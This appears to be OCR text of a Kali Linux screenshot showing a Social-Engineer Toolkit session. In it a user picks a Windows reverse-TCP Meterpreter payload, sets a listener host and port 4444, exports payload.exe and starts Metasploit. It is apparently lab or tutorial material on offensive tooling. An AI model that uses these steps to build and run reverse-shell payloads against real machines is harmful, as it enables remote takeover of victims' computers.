 1 2 3 4
2026-11-23
20:24
root@WORKSTATION-01: /home/kali
Session Actions Edit View Help
root@WORKSTATION-01: /home/kali
kali@WORKSTATION-01: ~/Pictures
99) Return back to the main menu.
set> 4
1) Windows Shell Reverse_TCP Spawn a command shell on victim and send back to attacker
2) Windows Reverse_TCP Meterpreter Spawn a meterpreter shell on victim and send back to attacker
3) Windows Reverse_TCP VNC DLL Spawn a VNC server on victim and send back to attacker
4) Windows Shell Reverse_TCP X64 Windows X64 Command Shell, Reverse TCP Inline
5) Windows Meterpreter Reverse_TCP X64 Connect back to the attacker (Windows x64), Meterpreter
6) Windows Meterpreter Egress Buster Spawn a Meterpreter shell and find a port home via multiple ports
7) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP using SSL and use Meterpreter
8) Windows Meterpreter Reverse DNS Use a hostname instead of an IP address and use Reverse Meterpreter
9) Download/Run your Own Executable Downloads an executable and runs it
set:payloads>2
set:payloads> IP address for the payload listener (LHOST): 192.168.30.5
set:payloads> Enter the PORT for the reverse listener: 4444
[*] Generating the payload.. please be patient.
[*] Payload has been exported to the default SET directory located under: /root/.set/payload.exe
set:payloads> Do you want to start the payload and listener now? (yes/no): yes
[*] Launching msfconsole, this could take a few to load. Be patient...
Metasploit tip: Export your database results with db_export -f xml
<file>
/usr/share/metasploit-framework/modules/post/linux/gather/enum_protections.rb:188: warning: key "twadmin" is duplicated and ov
erwritten on line 199
[*] Starting the Metasploit Framework conSole.../
KALI